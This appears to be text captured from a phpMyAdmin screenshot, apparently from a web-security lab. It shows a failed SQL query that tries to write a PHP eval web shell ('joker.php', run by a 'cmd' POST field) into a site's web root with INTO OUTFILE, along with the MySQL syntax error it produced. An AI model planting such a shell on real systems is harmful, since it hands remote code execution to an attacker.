 结构 SQL 搜索 查询 导出 导入 操作 权限 程序 事件 触发器
#1064 - You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near
'C:/phpstudy/WWW/joker.php' at line 1
在数据库 newyxcms 运行 SQL 查询:
1 SELECT '<?php @eval($_POST[cmd]);?>' INTO OUTFILE C:/phpstudy/WWW/joker.php;